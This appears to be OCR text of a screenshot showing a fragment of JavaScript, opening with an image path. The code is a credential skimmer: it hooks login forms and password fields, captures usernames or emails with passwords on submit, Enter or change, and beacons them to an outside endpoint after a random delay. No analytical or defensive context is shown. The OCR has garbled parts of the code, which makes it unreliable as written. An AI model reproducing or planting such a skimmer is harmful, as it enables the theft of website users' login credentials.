
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }